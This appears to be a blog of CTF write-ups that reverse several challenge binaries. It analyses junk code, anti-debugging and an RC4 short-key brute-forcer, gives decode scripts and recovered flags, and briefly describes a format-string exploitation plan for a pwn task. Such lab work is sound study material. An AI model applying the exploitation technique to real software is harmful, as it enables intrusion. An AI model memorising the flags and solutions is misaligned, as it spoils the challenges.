n1ctfjunior-re

FlowerHidden

32位ida查看

image-20251119145209730

进入main有花指令

1
2
3
4
5
6
7
8
9
.text:00402FB0 loc_402FB0:                             ; DATA XREF: _main+3A↓o
.text:00402FB0 cmp eax, 4
.text:00402FB3 jz short locret_402FBA
.text:00402FB5 call loc_402A60
.text:00402FBA
.text:00402FBA locret_402FBA: ; CODE XREF: .text:00402FB3↑j
.text:00402FBA retn
.text:00402FBA ; ---------------------------------------------------------------------------
.text:00402FBB align 10h

去看loc_402A60

1
2
3
4
5
.text:00402A7A                 mov     eax, 1
.text:00402A7F imul ecx, eax, 3
.text:00402A82 movsx edx, byte_420100[ecx]
.text:00402A89 push edx
.text:00402A8A call sub_4023E0

从表 byte_420100 读取值,传入 sub_4023E0,ecx=3,imul有符号整数乘法

1
2
3
4
5
6
7
8
9
.data:00420100 byte_420100     db 0                    ; DATA XREF: sub_401D80+63B↑o
.data:00420100 ; sub_4024A0+4F↑r ...
.data:00420101 db 1
.data:00420102 db 2
.data:00420103 db 3
.data:00420104 db 4
.data:00420105 db 5
.data:00420106 db 6
.data:00420107 db 7

byte_420100取值范围0~7

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
.text:004023E0 sub_4023E0      proc near               ; CODE XREF: sub_4024A0+57↓p
.text:004023E0 ; sub_4024A0+7A↓p ...
.text:004023E0
.text:004023E0 arg_0 = dword ptr 4
.text:004023E0
.text:004023E0 mov ebx, [esp+arg_0]
.text:004023E4 mov eax, 0Ah
.text:004023E9 mov ecx, ebx
.text:004023EB not eax
.text:004023ED and ebx, eax
.text:004023EF not eax
.text:004023F1 not ecx
.text:004023F3 and ecx, eax
.text:004023F5 or ebx, ecx
.text:004023F7 inc ebx
.text:004023F8 dec ebx
.text:004023F9 mul ebx
.text:004023FB div ebx
.text:004023FD xor ebx, eax
.text:004023FF add [esp+0], ebx
.text:00402402 retn 4
.text:00402402 sub_4023E0 endp

简化:

1
2
3
4
5
6
7
8
9
10
sub_4023E0:
mov ebx, [esp+4] ; ebx = arg
mov eax, 0Ah ; eax = 10
mov ecx, ebx ; ecx = arg
not eax ; eax = ~10
and ebx, eax ; ebx = arg & ~10
not eax ; eax = 10
not ecx ; ecx = ~arg
and ecx, eax ; ecx = ~arg & 10
or ebx, ecx ; ebx = (arg & ~10) | (~arg & 10)

(arg & ~mask) | (~arg & mask) 这个表达式是按位选择:当 mask 位为 1 时取原式=~arg ,为 0 时原式= arg 的那一位。代数上等价于 arg ^ mask(异或)。

本题mask=0xA(10),所以ebx=arg^0xA。

inc指令用于将一个寄存器的值加1,dec指令用于将一个寄存器的值减1。

当前ebx=arg^0xA,eax=10

1
2
3
4
5
mul     ebx                ; EDX:EAX = 10 * (arg^0xA)
div ebx ;(10 * (arg^0xA))/(arg^0xA)
xor ebx, eax ; ebx = EBX ^ 10
add [esp+0], ebx ; *(DWORD*)(esp) += ebx <-- 修改返回地址
ret 4

div这里,如果(arg^0xA)!=0,ebx = (arg^0xA) ^ 10=arg

到此这一长段乘除只是把 ebx 恢复为原始输入 arg ,是花指令

add这里,esp+0 是栈顶 返回地址(函数被调用时的 ret 地址)。因此它 arg 加到返回地址上(即修改返回地址,使得 ret 返回到 return_address + arg)。

[ ]取地址

平台 / ABI 参数 1 参数 2 参数 3 参数 4 参数 5+ 备注
x86 (32位, cdecl/stdcall) [esp+4] [esp+8] [esp+0xC] [esp+0x10] 继续往上递增 所有参数都压栈;[esp] 是返回地址
Windows x64 (MSVC ABI) RCX RDX R8 R9 [rsp+0x28] 开始 栈上预留 32 字节 shadow space (rsp+20hrsp+40h),即使没用
System V AMD64 (Linux, macOS, BSD) RDI RSI RDX RCX R8 R9

sub_402A60,两次输入,第二次输入会被switch四个方向

迷宫终点是38,移动42次,累加和为117

1
2
3
4
5
6
7
8
9
10
11
12
64  49  49  49  49  49  48  48  48  48  49   0
48 48 48 49 48 48 48 49 49 48 49 0
49 49 48 49 48 49 48 48 49 48 49 0
49 49 48 48 48 49 49 48 48 48 49 0
49 49 48 49 49 48 48 48 49 49 49 0
49 49 48 49 49 48 49 49 49 49 49 0
49 48 48 48 48 48 49 49 49 49 49 0
49 48 49 49 49 48 48 49 48 48 48 0
49 48 48 48 49 49 48 48 48 49 48 0
49 49 49 48 49 49 48 49 49 49 48 0
49 49 49 48 48 48 48 48 48 48 38 0
49 49 49 49 49 49 49 49 49 49 49 0

sddssddwwddsdssaassaaaassddssdddwwddwddsss,程序验证通过,但是不是flag。发现ipu文件还没有使用,而且第一个输入也没被使用。

关注迷宫的第一个输入,注意到这里是有一个指针指向第一次输入的,看这个指针的交叉引用,可以看到一个验证和分发程序。

sub_1D80

首先,读入了1pmoluy.ipu文件,经过文件名解码,文件读入与解码。然后得到 4 个指针,分别指向不同解密后函数的入口。

1
2
3
4
5
6
7
8
*(_DWORD *)dword_420FB0 = Buffer;
qmemcpy(v16, "FUNC", sizeof(v16));

*(_DWORD *)(dword_420FB0 + 4) = *(_DWORD *)dword_420FB0 + sub_401AC0(*(_DWORD *)dword_420FB0, v16, v13);

*(_DWORD *)(dword_420FB0 + 8) = *(_DWORD *)(dword_420FB0 + 4) + sub_401AC0(*(_DWORD *)(dword_420FB0 + 4), v16, v13);

*(_DWORD *)(dword_420FB0 + 12) = *(_DWORD *)(dword_420FB0 + 8) + sub_401AC0(*(_DWORD *)(dword_420FB0 + 8), v16, v13);

对比父进程名字的前 3 个字节。如果不匹配,byte_420100[6] = 10; → 改变全局控制流。

1
2
3
String2 = { -26, -21, -18, -113 };
for (m=0; m<4; m++) String2[m] ^= 0x8F;
_strnicmp(String1, String2, 3)

strings2单字节异或得到字符串”ida”,如果父进程是 IDA,则会把 byte_420100[6] 设为 10。

sub_2790,异常处理函数,这里又改成了1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
int __usercall sub_402790@<eax>(int a1@<ebp>)
{
if ( *(_DWORD *)(a1 + 0x10) == 2 )
{
++**(_DWORD **)(a1 + 8);
byte_420100[6] = 1;
*(_DWORD *)(a1 - 28) = sub_401370;
dword_420FC0 = *(_DWORD *)(a1 - 28);
__asm { retn }
}
*(_DWORD *)(a1 - 36) = 0;
*(_DWORD *)(a1 - 4) = -2;
return *(_DWORD *)(a1 - 36);
}

在反调试的函数中,调用了1pmoluy.ipu文件。文件中存储的是四个加密函数,经过解密后会被后面分发函数进行调用。然后根据路径进行顺序解密。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
int __usercall sub_401370@<eax>(int a1@<eax>)
{
dword_420FB8 = a1;
if ( a1 == 1 )
{
(*(void (__cdecl **)(char *))dword_420FB0)(off_420234);
}
else
{
switch ( dword_420FB8 )
{
case 2:
(*(void (__cdecl **)(char *))(dword_420FB0 + 4))(off_420234);
break;
case 3:
(*(void (__cdecl **)(char *))(dword_420FB0 + 8))(off_420234);
break;
case 4:
(*(void (__cdecl **)(char *))(dword_420FB0 + 12))(off_420234);
break;
default:
return dword_420FB8;
}
}
sub_401210();
return dword_420FB8;
}

加密1 异或 左循环位移 异或 右循环位移
加密2 固定key生成固定box和对应固定key 这里dump其实就行
加密3 这里把boxdump下来试两下就会发现 这里仅仅是实现了加减法
加密4 根据key生成随机顺序换序 也可以dump下来然后固定换回来就行

Pyramid

chal.pyc -> pyramid.pyd -> a_long_way_to_treasure() -> pyramid.pyc(异或) -> checkinput.pyd(rc4) -> 白盒aes解flag

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Decompiled with PyLingual (https://pylingual.io)
# Internal filename: chal.py
# Bytecode version: 3.12.0rc2 (3531)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)

import pyramid
import os
text = 'A pyramid fortified with intricate defenses looms before you. \nIts secrets are locked behind layers of puzzles. \nYou stand at its base, challenged to unravel them all.'
print('・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・')
for line in text.split('\n'):
print(f' {line}')
print('・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・')
pyramid.a_long_way_to_treasure()
try:
os.remove('checkinput.pyd')
except Exception as e:
pass
img img
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
.rdata:0000000180008280 unk_180008280   db 0A9h                 ; DATA XREF: .rdata:0000000180007F80↑o
.rdata:0000000180008281 db 6Ch ; l
.rdata:0000000180008282 db 63h ; c
.rdata:0000000180008283 db 6Dh ; m
.rdata:0000000180008284 db 64h ; d
.rdata:0000000180008285 db 72h ; r
.rdata:0000000180008286 db 65h ; e
.rdata:0000000180008287 db 61h ; a
.rdata:0000000180008288 db 2Bh ; +
.rdata:0000000180008289 db 30h ; 0
.rdata:000000018000828A db 0B5h
.rdata:000000018000828B db 1Bh
.rdata:000000018000828C db 0BDh
.rdata:000000018000828D db 0Ch
.rdata:000000018000828E db 6Bh ; k
.rdata:000000018000828F db 6Fh ; o
.rdata:0000000180008290 db 81h
.rdata:0000000180008291 db 61h ; a
.rdata:0000000180008292 db 6Eh ; n
.rdata:0000000180008293 db 67h ; g
.rdata:0000000180008294 db 64h ; d
.rdata:0000000180008295 db 72h ; r
.rdata:0000000180008296 db 65h ; e
.rdata:0000000180008297 db 61h ; a
.rdata:0000000180008298 db 6Dh ; m
.rdata:0000000180008299 db 69h ; i
.rdata:000000018000829A db 74h ; t
.rdata:000000018000829B db 73h ; s
.rdata:000000018000829C db 6Dh ; m
.rdata:000000018000829D db 71h ; q
.rdata:000000018000829E db 67h ; g
.rdata:000000018000829F db 6Fh ; o
.rdata:00000001800082A0 db 62h ; b
.rdata:00000001800082A1 db 61h ; a
.rdata:00000001800082A2 db 6Eh ; n
.rdata:00000001800082A3 db 67h ; g
.rdata:00000001800082A4 db 64h ; d
img
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
# Decompiled with PyLingual (https://pylingual.io)
# Internal filename: layer2.py
# Bytecode version: 3.12.0rc2 (3531)
# Source timestamp: 2025-09-10 10:56:06 UTC (1757501766)

import ctypes
from ctypes import wintypes
import struct
import os
import importlib.util
import sys

class BUF(ctypes.Structure):
_fields_ = [('Length', wintypes.ULONG), ('Unused', wintypes.ULONG), ('Ptr', ctypes.c_void_p)]
key = input('Input your key: ')
tmp = 2166136261
for ch in key:
tmp = 16777619 * (tmp ^ ord(ch)) & 4294967295
key_bytes = struct.pack('<I', tmp)
advapi32 = ctypes.WinDLL('advapi32', use_last_error=True)
SystemFunction033 = advapi32.SystemFunction033
FNPROTO = ctypes.WINFUNCTYPE(None, ctypes.POINTER(BUF), ctypes.POINTER(BUF))
fn = FNPROTO(ctypes.cast(SystemFunction033, ctypes.c_void_p).value)
data = b'\xb7\xc3\xbc\xe5 <skip>'
data_buffer = ctypes.create_string_buffer(data)
key_buffer = ctypes.create_string_buffer(key_bytes)
data_buf = BUF(len(data), 0, ctypes.addressof(data_buffer))
key_buf = BUF(4, 0, ctypes.addressof(key_buffer))
fn(ctypes.byref(data_buf), ctypes.byref(key_buf))
pyd_path = os.path.join(os.getcwd(), 'checkinput.pyd')
with open(pyd_path, 'wb') as f:
f.write(data_buffer.raw[:len(data)])
try:
spec = importlib.util.spec_from_file_location('checkinput', pyd_path)
module = importlib.util.module_from_spec(spec)
spec.loader.exec_module(module)
flag = input('Input your flag: ')
result = module.check(flag.encode('utf-8'))
if result:
print('Right!')
else:
print('Wrong!')
except Exception as e:
pass
print('Wrong key!')

关于key的运算,可以看到魔数2166136261与16777619,可以判断是FNV哈希算法,然后哈希值被打包成4字节的小端字节序格式(key_bytes),用作RC4解密的密钥。将解密后的数据放入当前目录下的checkinput.pyd文件中,使用importlib动态导入该模块,并获取其中的check函数。用户被提示输入flag,并调用module.check进行验证。

所以接下来需要求得RC4的密钥

已知:

  • 密文前四个字节:\xb7\xc3\xbc\xe5 明文前四个:4D 5A 90 00
  • 密钥长度为 4 字节

rc4短密钥爆破脚本:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
/*
MistHill, created on 10:24:34 2013-7-3

compile:
Visual Studio 6:
CL /Og /Os /Oy /Ob1 /GT /Gs /Gf /Gy /G6 /MT rc4KStream75MT.c /link /RELEASE

Refs:
1) Optimizing C++/Code optimization/Faster operations
http://en.wikibooks.org/wiki/Optimizing_C%2B%2B/Code_optimization/Faster_operations
2) Writing Efficient C and C Code Optimization
http://www.codeproject.com/Articles/6154/Writing-Efficient-C-and-C-Code-Optimization

3) Multithreading Tutorial #1
http://www.computersciencelab.com/MultithreadingTut1.htm
4) Walkthrough: Debugging a Multithreaded Application
http://msdn.microsoft.com/en-us/library/bb157784(v=vs.90).aspx
*/
#include <windows.h>
#include <process.h>

#define TARGETKS1 0xe52c99fa

void prepare_key(unsigned char *key_data_ptr, int key_data_len, unsigned char *state);
BOOL GetKeyStream(unsigned char *buffer_ptr, int buffer_len, unsigned char *state);

unsigned _Recursion(void*);
unsigned __stdcall _RecursionT1(void*);
unsigned __stdcall _RecursionT2(void*);
unsigned __stdcall _RecursionT3(void*);
void Recursion(int idx, unsigned char *pKey, unsigned char *pKeyStream, unsigned char *pstate);

BOOL WINAPI ConsoleHandler(DWORD dwCtrlType);
void ShowExecutionTime(BOOL bBreaked);
void ShowMatchedKeystream(unsigned char*);

//static int TargetKS1 = 0x62383550, TargetKS2 = 0x6F0C1E2C; /* Target KS = 50 35 38 62 2C 1E 0C 6F */
#define KeyLength 4

static char szErrMsgCT[] ="Create thread%d failed!\n";
static char szFmtHex2[] ="%02X ";
static char szFmtDate[] ="\n%s\t%04d-%02d-%02d %02d:%02d:%02d.%03d";

static unsigned char stateinit[256];

static unsigned char Key[8], KeyT1[8], KeyT2[8], KeyT3[8];

// Size: just 4 is fine. Exec. time of function GetKeyStream() reduced!
static unsigned char KeyStream[4], KeyStreamT1[4], KeyStreamT2[4], KeyStreamT3[4];

static unsigned char state[256], stateT1[256], stateT2[256], stateT3[256];

static SYSTEMTIME lt0, lt1;
static DWORD dw0, dw1;

int main(void)
{
int i;
HANDLE hThread[3];
unsigned threadID[3];

if (SetConsoleCtrlHandler( (PHANDLER_ROUTINE)ConsoleHandler, TRUE)==FALSE)
{
printf("Unable to install handler!\n");
return -1;
}

GetLocalTime(&lt0);
dw0 = GetTickCount();

for(i =0; i <256; i++)
stateinit[i] = i;

// Create the threads.
hThread[0] = (HANDLE)_beginthreadex(NULL,0, &_RecursionT1,NULL,0, &threadID[0] );
if(!hThread[0]) {
printf(szErrMsgCT,1);
return -1;
}

hThread[1] = (HANDLE)_beginthreadex(NULL,0, &_RecursionT2,NULL,0, &threadID[1] );
if(!hThread[1]) {
printf(szErrMsgCT,2);
CloseHandle(hThread[0]);
return -1;
}

hThread[2] = (HANDLE)_beginthreadex(NULL,0, &_RecursionT3,NULL,0, &threadID[2] );
if(!hThread[2]) {
printf(szErrMsgCT,3);
CloseHandle(hThread[0]);
CloseHandle(hThread[1]);
return -1;
}

_Recursion(NULL);

WaitForMultipleObjects(3, hThread, TRUE, INFINITE);

CloseHandle(hThread[0]);
CloseHandle(hThread[1]);
CloseHandle(hThread[2]);

ShowExecutionTime(FALSE);

return 0;
}

unsigned _Recursion(void* pArguments)
{
register int i;

// 0x30~0x7A: T0(0x30~0x42), T1(0x43~0x55), T2(0x56~0x68), T3(0x69~0x7A)
for(i=0;i<64;i++) {
Key[0] = i;
Recursion(1, Key, KeyStream, state);
}
return 0;
}

unsigned __stdcall _RecursionT1(void* pArguments)
{
register int i;

for(i=64;i<128;i++) {
KeyT1[0] = i;
Recursion(1, KeyT1, KeyStreamT1, stateT1);
}
_endthreadex(0);
return 0;
}

unsigned __stdcall _RecursionT2(void* pArguments)
{
register int i;

for(i=128;i<192;i++) {
KeyT2[0] = i;
Recursion(1, KeyT2, KeyStreamT2, stateT2);
}
_endthreadex(0);
return 0;
}

unsigned __stdcall _RecursionT3(void* pArguments)
{
register int i;

for(i=192;i<256;i++) {
KeyT3[0] = i;
Recursion(1, KeyT3, KeyStreamT3, stateT3);
}
_endthreadex(0);
return 0;
}

void Recursion(int idx, unsigned char *pKey, unsigned char *pKeyStream, unsigned char *pstate)
{
register int i;

for(i=0;i<256;i++) {
pKey[idx] = i;
if(idx +1 < KeyLength)
Recursion(idx +1, pKey, pKeyStream, pstate);
else {
memcpy(pstate, stateinit,sizeof(stateinit));
prepare_key(pKey, KeyLength, pstate);

if( GetKeyStream(pKeyStream,sizeof(KeyStream), pstate) )
ShowMatchedKeystream(pKey);
}
}
}

void prepare_key(unsigned char *key_data_ptr, int key_data_len, unsigned char *state)
{
unsigned char swapByte;
unsigned char index1, index2;
int counter;

index1 = index2 =0;
for(counter =0; counter <256; counter++)
{
index2 = key_data_ptr[index1] + state[counter] + index2;

swapByte = state[counter];
state[counter] = state[index2];
state[index2] = swapByte;

index1++;
while(index1 == key_data_len)
index1 -= key_data_len;
}
}

BOOL GetKeyStream(unsigned char *buffer_ptr, int buffer_len, unsigned char *state)
{
unsigned char swapByte;
unsigned char x;
unsigned char y;
unsigned char xorIndex;
int counter;

x = y =0;

for(counter =0; counter < buffer_len; counter ++)
{
x++;
y = state[x] + y;

swapByte = state[x];
state[x] = state[y];
state[y] = swapByte;

xorIndex = state[x] + state[y];

buffer_ptr[counter] = state[xorIndex];
}

if( *(int*)buffer_ptr == TARGETKS1 )
return TRUE;
else
return FALSE;
}

BOOL WINAPI ConsoleHandler(DWORD dwCtrlType)
{
if(dwCtrlType == CTRL_C_EVENT) {
int i;
printf("\r");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, Key[i]);
printf(", ");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, KeyT1[i]);
printf(", ");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, KeyT2[i]);
printf(", ");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, KeyT3[i]);

return TRUE;
}
else if(dwCtrlType == CTRL_BREAK_EVENT)
ShowExecutionTime(TRUE);

return FALSE;
}

void ShowExecutionTime(BOOL bBreaked)
{
int i;

GetLocalTime(&lt1);
dw1 = GetTickCount();

if(bBreaked) {
printf("\nCurrent Keys:\n\t");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, Key[i]);
printf("\n\t");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, KeyT1[i]);
printf("\n\t");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, KeyT2[i]);
printf("\n\t");
for(i=0;i<KeyLength;i++)
printf(szFmtHex2, KeyT3[i]);
printf("\n");
}

printf(szFmtDate,"Start:", lt0.wYear, lt0.wMonth, lt0.wDay, lt0.wHour, lt0.wMinute, lt0.wSecond, lt0.wMilliseconds);
printf(szFmtDate,"End:", lt1.wYear, lt1.wMonth, lt1.wDay, lt1.wHour, lt1.wMinute, lt1.wSecond, lt1.wMilliseconds);
printf("\n\nExecution time:\t%d.%d seconds.\n", (dw1 - dw0)/1000, (dw1 - dw0)%1000);
}

void ShowMatchedKeystream(unsigned char *pKey)
{
int j;

printf("\n\tFound:\t");
for(j=0;j<KeyLength;j++)
printf(szFmtHex2, pKey[j]);

dw1 = GetTickCount();
printf("\t%d.%d sec.\n", (dw1 - dw0)/1000, (dw1 - dw0)%1000);
}
img

而后用得到的密钥B7 BC 71 42对密文进行解密,可以发现能够得到正确的pe格式

里面是一个白盒aes加密算法

解白盒aes方法:https://www.zskkk.cn/posts/15785/

img img

key= 009CF29131C8E4EA81BD5DD248E6F3E0

密文:61E2312BDB5D41BF03F604A7F478680E41AB532035C2B87894E140F40A9F0F0795C6208C653C8C2732B026A83614F04F6D44CB66BB784726881EABC3FDF283CB

flag{7h3_Pyr4m1d_0f_Py7h0n_4w4175_175_M4573r_R3v3r53r_uJ6gG3qVs}

qwb2025-re

ABabyChal

1
./ark_js_vm chal.abc

指的是运行 Ark 引擎 (Ark JavaScript VM) 来执行一个 编译好的字节码文件 chal.abc

.abc 文件是 Ark ByteCode(方舟字节码)文件。
这是鸿蒙系统中由 arkcompilees2abc 工具生成的中间格式。

Disassembler是ArkTS反汇编工具。如果需要分析方舟字节码文件(*.abc)相关问题,开发者可以使用Disassembler将方舟字节码文件反编译为可读的汇编指令。

工具随DevEco Studio SDK发布。以Windows平台为例,Disassembler工具位于DevEco Studio/sdk/default/openharmony/toolchains/ark_disasm.exe。

报错了,换一个工具:jadx-dev-all.jar,读取abc文件的jdax工具。

方舟字节码文件格式:

字节码文件起始于Header结构。文件中的所有结构均可以从Header出发,直接或间接地访问到。字节码文件中所有的多字节值均采用小端字节序。

执行abc文件:

image-20251019011550085

v80 是一个 std::vector<std::string> 的底层数组,存储分割后的 ABC 文件路径(或者入口函数信息)。

循环调用:panda::JSNApi::Execute(EcmaVM, path, &entry, 0, &set)

参数解释:

  • EcmaVM:VM 实例
  • path:ABC 文件路径
  • entry:入口函数名(可以是默认 main 或者用户指定)
  • 0:执行选项
  • &set:可能是执行上下文或返回值存储

作用:.abc 文件加载到 VM 并执行。

用jadx-dev-all.jar打开.abc文件有大量报错,猜测修改了字节码。搜索找到一份字节码表: harmony 鸿蒙Ark Bytecode Fundamentals

或者搜索⼀圈后找到函数 panda::ecmascript::RuntimeStubs::DebugPrintInstruction

尝试在libark_jsruntime.so中搜索一个字节码名称,还真能找到:

image-20251020140119923

根据这个字节码找到修改后的字节码表函数sub_1F73E90:

1
2
3
4
5
6
7
8
9
__int64 __fastcall sub_1F73E90(__int64 a1, unsigned __int8 **a2)
{
int v3; // eax
char *v4; // rsi
const char *v5; // rsi
const char *v6; // rsi
const char *v7; // rsi
const char *v8; // rsi
const char *v9; // rsi

根据这个函数修复.abc文件中的字节码,得到的out.abc可以使用刚才的工具反编译。

validateChallenge 的处理管线(正向)大致是:

  1. 把用户输入当作 Base64 解码(definefunc2)。
  2. 用一个替换表对字符做简单替换(createobjectwithbuffer)。
  3. 对字母/数字做逐位可变的 Caesar 位移(每位不同的偏移 (i*17+23)%26)。
  4. 对每字节做按位循环左移(移位量依赖于状态机 i7/i8)。
  5. 将结果每 6 字节一组反转(reverse 每 6 字符块)。
  6. 把字符串用 3 个不同的字节数组作为循环 key 做三轮 xor(每轮:(byte ^ key[(i*11)%len(key)]) ^ ((i*3)&255))。
  7. 再按一个固定的索引置换(permutation array)抽取出最终的字节序列 r42,并对其做 Base64 编码后与常量字符串比较。

得到的结果大部分正确,最后两字节有问题,根据题目提示md5爆⼀下即可。

1
2
3
4
5
6
7
8

s = b'flag{4f9cc0d2b33f5d7e2b0955765bb33f0'
from hashlib import md5
for i in '0123456789abcdef':
if md5(s + i.encode() + b'}').hexdigest() ==
'7a2028696ca643a57ddeda6642f781ae':
print(s + i.encode() + b'}')

# flag{4f9cc0d2b33f5d7e2b0955765bb33f0a}

butterfly

核心编码逻辑在MMX部分

1
2
3
v29 = _m_pxor(v28->m64_u64, v42[0]);        // XOR
v30 = _m_por(_m_psrlwi(v29, 8u), _m_psllwi(v29, 8u)); // 字节交换
v28->m64_u64 = _m_paddb(_m_por(_m_psllqi(v30, 1u), _m_psrlqi(v30, 0x3Fu)), v42[0]); // 循环移位+加法

逆这个过程

密钥信息:

1
v24 = _mm_loadu_si128((const __m128i *)"MMXEncode2024");

程序会生成:

  • 编码后的数据文件
  • 对应的.key密钥文件
1
2
3
4
5
encoded.dat:8F A3 9C B7 70 8D 8F 98 9D BF 8C 99 8C 73 E5 90
8D 8D 8C 85 88 79 85 7C 9D 9F 3C 53 16 15 19 12
36 37 7D 0A
encoded.dat.key:4D 4D 58 45 6E 63 6F 64 65 32 30 32 34 00 45 6E
63 6F 64 69 6E 67 20 66 69 6C 65 3A 20 25 73 0A

encoded.dat.key:
前13字节是密钥:4D 4D 58 45 6E 63 6F 64 65 32 30 32 34 = "MMXEncode2024"

从代码看,编码步骤是:

  1. _m_pxor - XOR操作
  2. _m_por(_m_psrlwi(v29, 8u), _m_psllwi(v29, 8u)) - 字节交换
  3. _m_por(_m_psllqi(v30, 1u), _m_psrlqi(v30, 0x3Fu)) - 循环左移1位
  4. _m_paddb - 字节加法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
def mmx_decode_precise(encoded_data, key):
key_bytes = key.ljust(8, b'\x00')[:8] # 取前8字节作为XOR密钥
key_qword = int.from_bytes(key_bytes, 'little')

decoded = bytearray()

for i in range(0, len(encoded_data), 8):
chunk = encoded_data[i:i+8]
if len(chunk) < 8:
chunk = chunk + b'\x00' * (8 - len(chunk))

encrypted = int.from_bytes(chunk, 'little')

# 逆向 _m_paddb
temp1 = encrypted
temp1_bytes = bytearray()
for j in range(8):
byte_val = (temp1 >> (j * 8)) & 0xFF
# 减去key的对应字节
key_byte = (key_qword >> (j * 8)) & 0xFF
temp1_bytes.append((byte_val - key_byte) & 0xFF)
temp1 = int.from_bytes(temp1_bytes, 'little')

# 逆向循环移位: 右移1位 (原先是左移1位)
temp2 = ((temp1 >> 1) | ((temp1 & 1) << 63)) & 0xFFFFFFFFFFFFFFFF

# 逆向字节交换 (16位字内交换字节)
temp3_bytes = bytearray()
temp2_bytes = temp2.to_bytes(8, 'little')
for j in range(0, 8, 2):
if j + 1 < 8:
temp3_bytes.append(temp2_bytes[j + 1])
temp3_bytes.append(temp2_bytes[j])
else:
temp3_bytes.append(temp2_bytes[j])
temp3 = int.from_bytes(temp3_bytes, 'little')

# XOR解密
decrypted = temp3 ^ key_qword

decrypted_bytes = decrypted.to_bytes(8, 'little')
decoded.extend(decrypted_bytes[:min(8, len(encoded_data)-i)])

return bytes(decoded)

# 编码的数据
encoded_hex = "8F A3 9C B7 70 8D 8F 98 9D BF 8C 99 8C 73 E5 90 8D 8D 8C 85 88 79 85 7C 9D 9F 3C 53 16 15 19 12 36 37 7D 0A"
encoded_bytes = bytes.fromhex(encoded_hex.replace(" ", ""))

# 密钥
key = b"MMXEncode2024"

print(f"编码数据长度: {len(encoded_bytes)} 字节")
print(f"密钥: {key}")

# 解码
decoded_result = mmx_decode_precise(encoded_bytes, key)
print("\n解码结果 (十六进制):", decoded_result.hex())
print("解码结果 (原始字节):", decoded_result)
print("\n可读文本:", decoded_result.decode('utf-8', errors='ignore'))

# 尝试不同的编码
try:
print("作为ASCII:", decoded_result.decode('ascii', errors='ignore'))
except:
pass

# 显示每个字节的值
print("\n字节分析:")
for i, byte in enumerate(decoded_result):
print(f"字节[{i:2d}]: 0x{byte:02X} = {byte:3d} = '{chr(byte) if 32 <= byte < 127 else '?'}'")

trade

docker desktop代理设置

1
2
3
4
5
6
7
8
9
10
11
12
13
{
"builder": {
"gc": {
"defaultKeepStorage": "20GB",
"enabled": true
}
},
"experimental": false,
"registry-mirrors": [
"https://docker.1ms.run",
"https://docker.1panel.live/"
]
}

动态调试:

1
2
3
./tragre
pgrep -fl tradre
gdbserver :1234 --attach 8900

qwb2025-pwn flagmarket

image-20251122092449737

解体思路写代码里面了
由于scanf向data段的全局变量里读,因此可以覆盖同样存在于data段中的printf的参数的字符串,构造格式化字符串漏洞,注意这里的格式化字符串漏洞写入内容不在栈上,但是read函数可以读0x10字节在栈上
(覆盖memset地址时只用覆盖低6位即可)
(建议自己调试时候把putchr下面的sleep逻辑patch掉,节省时间)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
